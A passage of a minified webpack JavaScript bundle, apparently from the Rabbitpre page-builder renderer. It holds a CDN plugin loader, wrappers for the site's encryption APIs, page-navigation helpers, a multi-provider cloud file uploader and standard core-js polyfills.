r=t,(e=n).prototype=Object.create(r.prototype),e.prototype.constructor=e,f(e,r),n.prototype.load=function(){var t,e=(t=regeneratorRuntime.mark((function t(e,r,n){var o,i,a,s,u,c,l,f;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o="load:"+r+":"+e.name,i=e.name+":"+r,(a=this.cache[i])||(a={name:e.name,module:r,loading:!1,Component:null},this.cache[i]=a),!a.Component){t.next=7;break}return this.fire(o,a.Component),t.abrupt("return");case 7:if(!a.loading){t.next=9;break}return t.abrupt("return");case 9:return s=r.split(":"),p=s[0],w=e,m=void 0,m=window.RPCONFIG&&window.RPCONFIG.pluginCDN||"https://rpt-out-cdn.tuzhanai.com",!0===w.isDebugging&&window.RP_DEBUG_CONFIG&&window.RP_DEBUG_CONFIG.debugPluginCDN&&(m=window.RP_DEBUG_CONFIG.debugPluginCDN),/\/$/.test(m)&&(m=m.replace(/\/$/,"")),u=m+"/"+p+"/"+(w.isOrg?"company/":"")+w.name+"/"+w.version,t.prev=11,c=[A(u+"/"+s[1]+".js")],n||c.push(h(e.name,r,u+"/"+s[1]+".css")),a.loading=!0,t.next=17,Promise.all(c);case 17:(f=(l=g[r])&&l[e.name])&&"function"==typeof f?a.Component=f:(d.warn("["+e.name+":"+r+"]不是合法的模块"),a.Component=null),t.next=25;break;case 22:t.prev=22,t.t0=t.catch(11),d.warn("加载["+e.name+":"+r+"]模块失败 - %s",t.t0.message);case 25:a.loading=!1,this.fire(o,a.Component);case 27:case"end":return t.stop()}var p,w,m}),t,this,[[11,22]])})),function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){c(o,n,A,i,a,"next",t)}function a(t){c(o,n,A,i,a,"throw",t)}i(void 0)}))});return function(t,r,n){return e.apply(this,arguments)}}(),n}(s));function m(t,e){return new Promise((function(r){w.on("load:plugin:main:"+t.name,r),w.load(t,"plugin:main",e)}))}function v(t,e){return new Promise((function(r){w.on("load:component:main:"+t.name,r),w.load(t,"component:main",e)}))}},function(t,e,r){"use strict";r.d(e,"b",(function(){return i})),r.d(e,"c",(function(){return s})),r.d(e,"a",(function(){return c}));r(13),r(3),r(11);var n=r(12);function A(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function o(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){A(i,n,o,a,s,"next",t)}function s(t){A(i,n,o,a,s,"throw",t)}a(void 0)}))}}function i(t){return a.apply(this,arguments)}function a(){return(a=o(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/api2/dynamic/encryptInfo",t.next=3,Object(n.b)("/api2/dynamic/encryptInfo",e);case 3:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function s(t){return u.apply(this,arguments)}function u(){return(u=o(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return void 0===e&&(e=""),"/api2/dynamic/getIsEnableEncrypt",t.next=4,Object(n.b)("/api2/dynamic/getIsEnableEncrypt",{pfid:e});case 4:return t.abrupt("return",t.sent);case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function c(t,e){return l.apply(this,arguments)}function l(){return(l=o(regeneratorRuntime.mark((function t(e,r){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return void 0===e&&(e=""),void 0===r&&(r=""),"/api2/dynamic/encryptDynamicParams",t.next=5,Object(n.b)("/api2/dynamic/encryptDynamicParams",{pfid:e,plaintext:r});case 5:return t.abrupt("return",t.sent);case 6:case"end":return t.stop()}}),t)})))).apply(this,arguments)}},,function(t,e,r){"use strict";r(3),r(59),r(115),r(38),r(235),r(297),r(24);String.prototype.padStart||(String.prototype.padStart=function(t,e){return t>>=0,e=String(void 0!==e?e:" "),this.length>t?String(this):((t-=this.length)>e.length&&(e+=e.repeat(t/e.length)),e.slice(0,t)+String(this))});e.a=function(t,e){void 0===t&&(t="yyyy-MM-dd");var r=e?new Date(e):new Date,n={"y+":r.getFullYear(),"M+":r.getMonth()+1,"d+":r.getDate(),"h+":r.getHours(),"m+":r.getMinutes(),"s+":r.getSeconds(),"q+":Math.floor((r.getMonth()+3)/3),S:r.getMilliseconds()};for(var A in n){var o=n[A].toString(),i=new RegExp("("+A+")").exec(t);i&&(t=/(y+)/.test(A)?t.replace(i[1],o.substring(4-i[1].length)):t.replace(i[1],1===i[1].length?o:o.padStart(i[1].length,"0")))}return t}},function(t,e,r){var n,A,o,i=r(76),a=r(226),s=r(155),u=r(154),c=r(34),l=c.process,f=c.setImmediate,p=c.clearImmediate,d=c.MessageChannel,h=c.Dispatch,g=0,w={},m=function(){var t=+this;if(w.hasOwnProperty(t)){var e=w[t];delete w[t],e()}},v=function(t){m.call(t.data)};f&&p||(f=function(t){for(var e=[],r=1;arguments.length>r;)e.push(arguments[r++]);return w[++g]=function(){a("function"==typeof t?t:Function(t),e)},n(g),g},p=function(t){delete w[t]},"process"==r(79)(l)?n=function(t){l.nextTick(i(m,t,1))}:h&&h.now?n=function(t){h.now(i(m,t,1))}:d?(o=(A=new d).port2,A.port1.onmessage=v,n=i(o.postMessage,o,1)):c.addEventListener&&"function"==typeof postMessage&&!c.importScripts?(n=function(t){c.postMessage(t+"","*")},c.addEventListener("message",v,!1)):n="onreadystatechange"in u("script")?function(t){s.appendChild(u("script")).onreadystatechange=function(){s.removeChild(this),m.call(t)}}:function(t){setTimeout(i(m,t,1),0)}),t.exports={set:f,clear:p}},function(t,e,r){"use strict";var n=r(110);function A(t){var e,r;this.promise=new t((function(t,n){if(void 0!==e||void 0!==r)throw TypeError("Bad Promise constructor");e=t,r=n})),this.resolve=n(e),this.reject=n(r)}t.exports.f=function(t){return new A(t)}},function(t,e,r){r(50)&&"g"!=/./g.flags&&r(56).f(RegExp.prototype,"flags",{configurable:!0,get:r(142)})},function(t,e,r){var n=r(27),A=r(109),o=r(110),i=r(44),a=r(48),s=r(42),u=r(304),c=(r(34).Reflect||{}).construct,l=s((function(){function t(){}return!(c((function(){}),[],t)instanceof t)})),f=!s((function(){c((function(){}))}));n(n.S+n.F*(l||f),"Reflect",{construct:function(t,e){o(t),i(e);var r=arguments.length<3?t:o(arguments[2]);if(f&&!l)return c(t,e,r);if(t==r){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var n=[null];return n.push.apply(n,e),new(u.apply(t,n))}var s=r.prototype,p=A(a(s)?s:Object.prototype),d=Function.apply.call(t,p,e);return a(d)?d:p}})},function(t,e,r){"use strict";var n=r(67),A=r(124),o=r(57);t.exports=function(t){for(var e=n(this),r=o(e.length),i=arguments.length,a=A(i>1?arguments[1]:void 0,r),s=i>2?arguments[2]:void 0,u=void 0===s?r:A(s,r);u>a;)e[a++]=t;return e}},function(t,e,r){"use strict";var n=r(317);t.exports=Function.prototype.bind||n},function(t,e,r){"use strict";var n="undefined"!=typeof Symbol&&Symbol,A=r(246);t.exports=function(){return"function"==typeof n&&("function"==typeof Symbol&&("symbol"==typeof n("foo")&&("symbol"==typeof Symbol("bar")&&A())))}},function(t,e,r){"use strict";var n=r(35)("%Array%"),A=!n.isArray&&r(87)("Object.prototype.toString");t.exports=n.isArray||function(t){return"[object Array]"===A(t)}},function(t,e,r){"use strict";var n=r(35),A=n("%TypeError%"),o=n("%SyntaxError%"),i=r(118),a={"Property Descriptor":function(t,e){if("Object"!==t(e))return!1;var r={"[[Configurable]]":!0,"[[Enumerable]]":!0,"[[Get]]":!0,"[[Set]]":!0,"[[Value]]":!0,"[[Writable]]":!0};for(var n in e)if(i(e,n)&&!r[n])return!1;var o=i(e,"[[Value]]"),a=i(e,"[[Get]]")||i(e,"[[Set]]");if(o&&a)throw new A("Property Descriptors may not be both accessor and data descriptors");return!0}};t.exports=function(t,e,r,n){var i=a[e];if("function"!=typeof i)throw new o("unknown record type: "+e);if(!i(t,n))throw new A(r+" must be a "+e)}},function(t,e,r){"use strict";r.d(e,"a",(function(){return p}));r(10),r(14),r(39),r(25),r(24),r(3),r(9),r(28),r(21),r(18),r(20);var n=r(6),A=r(5),o=r(4);function i(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return a(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return a(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var s=n.a.get("renderer:plugins:global-apis"),u=window,c={fireEvent:function(t,e){o.d.fire(t,e)},listenEvent:function(t,e,r){void 0===r&&(r=!1);o.d.on(t,e,r)},toPage:function(t,e){var r=window.pageData.pages.length-1;if(t<0||t>r)return void s.warn("[WARNING] targetPage只能在[0, "+r+"]中取值");if(null==t)return void s.warn("[WARNING] targetPage未指定");o.d.fire(A.b.SWIPER_TO_PAGE,{targetPage:t,direction:e})},toPrevPage:function(){o.d.fire(A.b.SWIPER_TO_PREV_PAGE,{})},toNextPage:function(){o.d.fire(A.b.SWIPER_TO_NEXT_PAGE,{})}},l=Object.keys(c);u.RP_GLOBAL_APIS={};var f=u.RP_GLOBAL_APIS;function p(t){void 0===t&&(t=l);for(var e,r="string"==typeof t?[t]:t,n=i(r=r.filter((function(t){return l.includes(t)})));!(e=n()).done;){var A=e.value;f.hasOwnProperty(A)||(f[A]=c[A])}}},function(t,e,r){"use strict";r.d(e,"b",(function(){return l})),r.d(e,"a",(function(){return f}));r(46),r(36),r(3),r(11);var n,A=r(7),o=r(6),i=r(237),a=o.a.get("renderer:helpers:emp-channel-data"),s={needRequest:(n=u(),"EMPLOYEE"===n.CLASS&&n.MARK),data:null};function u(){var t=A.a(window.location.search),e=t.cnltype&&t.cnltype.split(",")||[],r=t.cnl&&t.cnl.split(",")||[],n={};return e.forEach((function(t,e){n[t]=r[e]})),n}var c=null;function l(){if(s.needRequest)return c||(c=new Promise((function(t){var e=window.pageData.orgId||"",r=u();Object(i.c)(e,r.MARK).then((function(e){s.data={thirdEmpId:e.thirdUserId,weworkEmpId:e.wxOpenId},a.debug("获取员工渠道相关数据成功",e),t()})).catch((function(){a.error("获取员工渠道相关数据失败"),t()}))})))}function f(){return s.data}},function(t,e,r){"use strict";r(13),r(15),r(66),r(21),r(3),r(18),r(20),r(11),r(41),r(25),r(10),r(24),r(9),r(28),r(14),r(19);var n=r(58);r(115);var A,o=r(40).e(window.location.href),i=o.host,a=o.port,s="localhost"===i||!!a||/dev/.test(i),u=/test/.test(o.host),c=!u&&!s,l=u?(A=o.basename,/(\d+)$/.test(A)?RegExp.$1:""):"",f=l,p=c,d=r(83),h=r(95);function g(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function w(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?g(Object(r),!0).forEach((function(e){b(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):g(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function m(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function v(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){m(o,n,A,i,a,"next",t)}function a(t){m(o,n,A,i,a,"throw",t)}i(void 0)}))}}function y(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return B(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return B(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function B(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function b(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}r.d(e,"a",(function(){return O}));var E=function(t,e,r,n){var A,o=arguments.length,i=o<3?e:null===n?n=Object.getOwnPropertyDescriptor(e,r):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)i=Reflect.decorate(t,e,r,n);else for(var a=t.length-1;a>=0;a--)(A=t[a])&&(i=(o<3?A(i):o>3?A(e,r,i):A(e,r))||i);return o>3&&i&&Object.defineProperty(e,r,i),i},C=["T","A","Q","H"];var U=function(){function t(t){var e;if(b(this,"type","FILE"),b(this,"server","T"),b(this,"bucket",void 0),b(this,"bucketAppId",void 0),b(this,"blob",null),b(this,"blobs",null),b(this,"tokenApi",((e=(window.RPCONFIG||{}).bwsHost||"")||(e="https://"+(p?"bws":"bws"+f+".test")+".rabbitpre.com"),e+"/api/upload/token")),b(this,"batch",!1),b(this,"batchCount",5),b(this,"needCallback",!0),b(this,"isUserFile",!1),b(this,"userfolder","-1"),b(this,"forceEndWhenError",!1),b(this,"timeout",0),b(this,"useAjax",!1),b(this,"onStart",void 0),b(this,"onProgress",void 0),b(this,"onSuccess",void 0),b(this,"onError",void 0),b(this,"onComplete",void 0),b(this,"onCancel",void 0),b(this,"onItemStart",void 0),b(this,"onItemProgress",void 0),b(this,"onItemSuccess",void 0),b(this,"onItemError",void 0),b(this,"onItemComplete",void 0),b(this,"onItemCancel",void 0),b(this,"onProcessBlob",void 0),b(this,"onGetServerType",void 0),b(this,"onBatchSuccess",void 0),b(this,"forceEndProcess",!1),b(this,"uploadingTaskPromises",new Map),!t.type)throw new Error("必须指定type属性");this.type=t.type,this.setBlobData(t),t.server&&(this.server=t.server),t.bucket&&(this.bucket=t.bucket),t.bucketAppId&&(this.bucketAppId=t.bucketAppId),t.tokenApi&&(this.tokenApi=t.tokenApi),null!=t.batch&&(this.batch=t.batch),t.batchCount&&(this.batchCount=t.batchCount),null!=t.needCallback&&(this.needCallback=t.needCallback),null!=t.isUserFile&&(this.isUserFile=t.isUserFile),t.userfolder&&(this.userfolder=t.userfolder),null!=t.forceEndWhenError&&(this.forceEndWhenError=t.forceEndWhenError),null!=t.timeout&&(this.timeout=t.timeout),null!=t.useAjax&&(this.useAjax=t.useAjax),this.onStart=t.onStart,this.onProgress=t.onProgress,this.onSuccess=t.onSuccess,this.onError=t.onError,this.onComplete=t.onComplete,this.onCancel=t.onCancel,this.onItemStart=t.onItemStart,this.onItemProgress=t.onItemProgress,this.onItemSuccess=t.onItemSuccess,this.onItemError=t.onItemError,this.onItemComplete=t.onItemComplete,this.onItemCancel=t.onItemCancel,this.onProcessBlob=t.onProcessBlob,this.onGetServerType=t.onGetServerType,this.onBatchSuccess=t.onBatchSuccess}var e=t.prototype;return e.setBlobData=function(t){if(t.file&&(this.blob=t.file),t.files&&t.files.length>0){for(var e=t.files,r=[],n=0;n<e.length;n++){var A="item"in e?e.item(n):e[n];A&&r.push(A)}this.blobs=r}if(t.dataURI&&(this.blob=Object(d.d)(t.dataURI)),t.dataURIs&&t.dataURIs.length>0){for(var o,i=[],a=y(t.dataURIs);!(o=a()).done;){var s=o.value,u=Object(d.d)(s);i.push(u)}this.blobs=i}},e.start=function(){var t=v(regeneratorRuntime.mark((function t(){var e,r,n,A,o,i,a=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,this.batch){t.next=20;break}if(this.blob){t.next=4;break}return t.abrupt("return");case 4:if(!this.onProcessBlob){t.next=8;break}return t.next=7,this.onProcessBlob(this.blob);case 7:this.blob=t.sent;case 8:if(e=this.server,!this.onGetServerType){t.next=13;break}return t.next=12,this.onGetServerType(this.blob,0);case 12:e=t.sent;case 13:return r=[{type:this.blob.type,size:this.blob.size,server:e}],t.next=16,this.getTokens(r);case 16:n=t.sent,this.uploadBySingle(n[0],this.blob),t.next=33;break;case 20:if(this.blobs&&this.blobs.length){t.next=22;break}return t.abrupt("return");case 22:return t.next=24,Promise.all(this.blobs.map(function(){var t=v(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(a.onProcessBlob){t.next=2;break}return t.abrupt("return",e);case 2:return t.next=4,a.onProcessBlob(e);case 4:return t.abrupt("return",t.sent);case 5:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}()));case 24:return this.blobs=t.sent,A=this.blobs.map(function(){var t=v(regeneratorRuntime.mark((function t(e,r){var n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=a.server,!a.onGetServerType){t.next=5;break}return t.next=4,a.onGetServerType(e,r);case 4:n=t.sent;case 5:return t.abrupt("return",{type:e.type,size:e.size,server:n});case 6:case"end":return t.stop()}}),t)})));return function(e,r){return t.apply(this,arguments)}}()),t.next=28,Promise.all(A);case 28:return o=t.sent,t.next=31,this.getTokens(o);case 31:i=t.sent,this.uploadByBatch(i,this.blobs);case 33:t.next=38;break;case 35:t.prev=35,t.t0=t.catch(0),this.onError&&this.onError(t.t0);case 38:case"end":return t.stop()}}),t,this,[[0,35]])})));return function(){return t.apply(this,arguments)}}(),e.getTokens=function(){var t=v(regeneratorRuntime.mark((function t(e){var r,A,o,i=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=e.map((function(t){var e=i.server;return t.server&&C.includes(t.server)&&(e=t.server),w(w({},t),{},{server:e})})),A={files:JSON.stringify(r),type:this.type,server:this.server,bucket:this.bucket,bucketAppId:this.bucketAppId,needCallback:this.needCallback,isUserFile:this.isUserFile,userfolder:this.userfolder},t.next=4,n.b(this.tokenApi,A,{credentials:!0});case 4:return o=t.sent,t.abrupt("return",o||[]);case 6:case"end":return t.stop()}}),t,this)})));return function(e){return t.apply(this,arguments)}}(),e.getFileData=function(t,e){return w({path:t.path,key:t.key,url:t.url,name:e.name||"",size:e.size},t.xparams)},e.uploadFile=function(){var t=v(regeneratorRuntime.mark((function t(e,r){var A,o,i,a,s,u,c,l,f,p,d,h;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return A=r.blob,o=r.onStart,i=r.onProgress,a=r.onSuccess,s=r.onError,u=r.onComplete,c=r.proxy,l=this.getFileData(e,A),t.prev=3,o&&o([l]),f={T:this.getCOSFormData,A:this.getOSSFormData,Q:this.getQiNiuFormData,H:this.getOBSFormData},p=e.server?e.server:this.server,d=f[p](A,e),t.next=10,n.d(e.url,d,{useAjax:this.useAjax,timeout:this.timeout,onProgress:i,proxy:c});case 10:if(!this.needCallback||!e.callback){t.next=15;break}return t.next=13,n.c(e.callback,{file:l},{credentials:!0});case 13:(h=t.sent)&&(l.id=h.id);case 15:a&&a(l),t.next=21;break;case 18:t.prev=18,t.t0=t.catch(3),s&&s(t.t0,l);case 21:u&&u();case 22:case"end":return t.stop()}}),t,this,[[3,18]])})));return function(e,r){return t.apply(this,arguments)}}(),e.uploadBySingle=function(t,e){var r=this,n={},A=this.uploadFile(t,{blob:e,onStart:this.onStart,onProgress:this.onProgress,onSuccess:this.onSuccess,onError:this.onError,onComplete:function(){r.uploadingTaskPromises.clear(),r.onComplete&&r.onComplete()},proxy:n});A.proxy=n,this.uploadingTaskPromises.set(t.path,A)},e.uploadByBatch=function(){var t=v(regeneratorRuntime.mark((function t(e,r){var n,A,o,i,a,s,u=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=0,A=0,o=0,i=[],a=-1,!this.forceEndProcess){t.next=7;break}return t.abrupt("return");case 7:s=e.map((function(t,e){return u.getFileData(t,r[e])})),this.onStart&&this.onStart(s),function t(s){if(!u.forceEndProcess){var c=e[s];if(c){var l={},f=u.uploadFile(c,{blob:r[s],onStart:function(){u.onItemStart&&u.onItemStart(c.path)},onProgress:function(t,r){u.onItemProgress&&u.onItemProgress(c.path,t,r),u.onProgress&&u.onProgress(A,e.length)},onSuccess:function(t){++o,i.push(t),u.onItemSuccess&&u.onItemSuccess(c.path,t),u.onSuccess&&u.onSuccess(t)},onError:function(t,e){u.onItemError&&u.onItemError(c.path,t,e),u.onError&&u.onError(t,e),u.forceEndWhenError&&(u.forceEndProcess=!0,u.onComplete&&u.onComplete())},onComplete:function(){++A,--n,u.uploadingTaskPromises.delete(c.path),u.onItemComplete&&u.onItemComplete(c.path),A>=e.length?(o===A&&u.onBatchSuccess&&u.onBatchSuccess(i),u.onComplete&&u.onComplete()):t(++a)},proxy:l});f.proxy=l,u.uploadingTaskPromises.set(c.path,f),++n<u.batchCount&&t(++a)}}}(++a);case 11:case"end":return t.stop()}}),t,this)})));return function(e,r){return t.apply(this,arguments)}}(),e.getOSSFormData=function(t,e){var r=new FormData;for(var n in r.append("OSSAccessKeyId",e.accessKey),r.append("policy",e.policy),r.append("signature",e.signature),r.append("key",e.key),r.append("Content-Type",t.type),e.xparams){var A=n,o=e.xparams[A];r.append("x-oss-meta-"+n,o)}return r.append("file",t),r},e.getCOSFormData=function(t,e){var r=new FormData;return r.append("x-cos-security-token",e.token),r.append("Signature",e.signature),r.append("key",e.key),r.append("Content-Type",t.type),r.append("Content-Length",String(t.size)),r.append("file",t),r},e.getQiNiuFormData=function(t,e){var r=new FormData;for(var n in r.append("token",e.token),r.append("key",e.key),r.append("Content-Type",t.type),r.append("Content-Length",String(t.size)),e.xparams){var A=n,o=e.xparams[A];r.append("x:"+n,o)}return r.append("file",t),r},e.getOBSFormData=function(t,e){var r=new FormData;for(var n in r.append("AccessKeyId",e.accessKey),r.append("policy",e.policy),r.append("signature",e.signature),r.append("key",e.key),r.append("Content-Type",t.type),r.append("Content-Length",String(t.size)),e.xparams){var A=n,o=e.xparams[A];r.append("x-obs-meta-"+n,o)}return r.append("file",t),r},e.cancel=function(t){if(Object.keys(this.uploadingTaskPromises).length){if(t){var e=this.uploadingTaskPromises.get(t);return e&&e.proxy&&e.proxy.abort&&e.proxy.abort(),this.uploadingTaskPromises.delete(t),void(this.batch?this.onItemCancel&&this.onItemCancel(t):this.onCancel&&this.onCancel())}for(var r in this.uploadingTaskPromises){var n=this.uploadingTaskPromises.get(r);n&&n.proxy&&n.proxy.abort&&n.proxy.abort()}this.uploadingTaskPromises.clear(),this.onCancel&&this.onCancel(),this.forceEndProcess=!0}},e.destroy=function(){this.cancel(),this.blob=null,this.blobs=null},t}();function O(t,e,r,n){return void 0===n&&(n={}),new Promise((function(A,o){if(e){var i={};if(e instanceof File)i.file=e;else if(e instanceof FileList)i.files=e;else if("string"==typeof e)i.dataURI=e;else{for(var a,s=[],u=[],c=y(e);!(a=c()).done;){var l=a.value;l instanceof File?u.push(l):s.push(l)}s.length&&(i.dataURIs=s),u.length&&(i.files=u)}(n.batch||i.files&&i.files.length||i.dataURIs&&i.dataURIs.length)&&(i.batch=!0);var f=new U(w(w(w({type:t,server:r},n),i),{},{onSuccess:function(t){i.batch||A(t),n.onSuccess&&n.onSuccess(t)},onBatchSuccess:function(t){i.batch&&A(t),n.onBatchSuccess&&n.onBatchSuccess(t)},onError:function(t){o(t),n.onError&&n.onError(t)},onComplete:function(){f.destroy(),n.onComplete&&n.onComplete()}}));f.start()}else o(new Error("文件对象不能为空"))}))}E([Object(h.a)("startUpload")],U.prototype,"start",null)},,function(t,e,r){var n=r(160),A=r(84);t.exports=function(t,e,r){if(n(e))throw TypeError("String#"+r+" doesn't accept regex!");return String(A(t))}},function(t,e,r){var n=r(32)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(r){try{return e[n]=!1,!"/./"[t](e)}catch(t){}}return!0}},function(t,e,r){"use strict";var n;r(3),r(11),r(13);function A(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function o(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}!function(t){t[t.HOOK_READY=0]="HOOK_READY",t[t.HOOK_CALLING=1]="HOOK_CALLING"}(n||(n={}));var i={currentHook:void 0,status:n.HOOK_READY};function a(){if(i.status===n.HOOK_CALLING)throw new Error("自定义钩子“"+i.currentHook+"”正在执行！")}function s(t,e){i.currentHook=e,i.status=t}var u=window.RPCONFIG.env||"rabbitpre",c={},l=function(){function t(t){if(o(this,"hooks",void 0),o(this,"name",void 0),c[t])throw new Error("自定义钩子“"+t+"”已经创建");this.name=t,this.hooks={}}var e=t.prototype;return e.register=function(t,e){if(this.hooks[t])throw new Error("自定义钩子“"+this.name+"”在 "+t+" 环境已经有注册函数");a(),this.hooks[t]=e},e.triggerAsync=function(){var t,e=(t=regeneratorRuntime.mark((function t(e){var r,A;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=this.hooks[u]){t.next=3;break}return t.abrupt("return",void 0);case 3:return a(),s(n.HOOK_CALLING,this.name),t.next=7,r(e);case 7:return A=t.sent,s(n.HOOK_READY),t.abrupt("return",A);case 10:case"end":return t.stop()}}),t,this)})),function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){A(i,n,o,a,s,"next",t)}function s(t){A(i,n,o,a,s,"throw",t)}a(void 0)}))});return function(t){return e.apply(this,arguments)}}(),e.triggerSync=function(t){var e=this.hooks[u];if(e){a(),s(n.HOOK_CALLING,this.name);var r=e(t);return s(n.HOOK_READY),r}},t}();r.d(e,"a",(function(){return f})),r.d(e,"b",(function(){return p}));var f=new l("click_custom_hook"),p=new l("wx_open_app_params")},function(t,e){t.exports=function(t,e,r){var n=void 0===r;switch(e.length){case 0:return n?t():t.call(r);case 1:return n?t(e[0]):t.call(r,e[0]);case 2:return n?t(e[0],e[1]):t.call(r,e[0],e[1]);case 3:return n?t(e[0],e[1],e[2]):t.call(r,e[0],e[1],e[2]);case 4:return n?t(e[0],e[1],e[2],e[3]):t.call(r,e[0],e[1],e[2],e[3])}return t.apply(r,e)}},function(t,e,r){var n=r(34).navigator;t.exports=n&&n.userAgent||""},function(t,e,r){"use strict";var n=r(56).f,A=r(109),o=r(127),i=r(76),a=r(126),s=r(165),u=r(157),c=r(201),l=r(141),f=r(50),p=r(159).fastKey,d=r(175),h=f?"_s":"size",g=function(t,e){var r,n=p(e);if("F"!==n)return t._i[n];for(r=t._f;r;r=r.n)if(r.k==e)return r};t.exports={getConstructor:function(t,e,r,u){var c=t((function(t,n){a(t,c,e,"_i"),t._t=e,t._i=A(null),t._f=void 0,t._l=void 0,t[h]=0,null!=n&&s(n,r,t[u],t)}));return o(c.prototype,{clear:function(){for(var t=d(this,e),r=t._i,n=t._f;n;n=n.n)n.r=!0,n.p&&(n.p=n.p.n=void 0),delete r[n.i];t._f=t._l=void 0,t[h]=0},delete:function(t){var r=d(this,e),n=g(r,t);if(n){var A=n.n,o=n.p;delete r._i[n.i],n.r=!0,o&&(o.n=A),A&&(A.p=o),r._f==n&&(r._f=A),r._l==n&&(r._l=o),r[h]--}return!!n},forEach:function(t){d(this,e);for(var r,n=i(t,arguments.length>1?arguments[1]:void 0,3);r=r?r.n:this._f;)for(n(r.v,r.k,this);r&&r.r;)r=r.p},has:function(t){return!!g(d(this,e),t)}}),f&&n(c.prototype,"size",{get:function(){return d(this,e)[h]}}),c},def:function(t,e,r){var n,A,o=g(t,e);return o?o.v=r:(t._l=o={i:A=p(e,!0),k:e,v:r,p:n=t._l,n:void 0,r:!1},t._f||(t._f=o),n&&(n.n=o),t[h]++,"F"!==A&&(t._i[A]=o)),t},getEntry:g,setStrong:function(t,e,r){u(t,e,(function(t,r){this._t=d(t,e),this._k=r,this._l=void 0}),(function(){for(var t=this._k,e=this._l;e&&e.r;)e=e.p;return this._t&&(this._l=e=e?e.n:this._t._f)?c(0,"keys"==t?e.k:"values"==t?e.v:[e.k,e.v]):(this._t=void 0,c(1))}),r?"entries":"values",!r,!0),l(e)}}},function(t,e,r){"use strict";var n=r(34),A=r(27),o=r(62),i=r(127),a=r(159),s=r(165),u=r(126),c=r(48),l=r(42),f=r(139),p=r(107),d=r(161);t.exports=function(t,e,r,h,g,w){var m=n[t],v=m,y=g?"set":"add",B=v&&v.prototype,b={},E=function(t){var e=B[t];o(B,t,"delete"==t||"has"==t?function(t){return!(w&&!c(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return w&&!c(t)?void 0:e.call(this,0===t?0:t)}:"add"==t?function(t){return e.call(this,0===t?0:t),this}:function(t,r){return 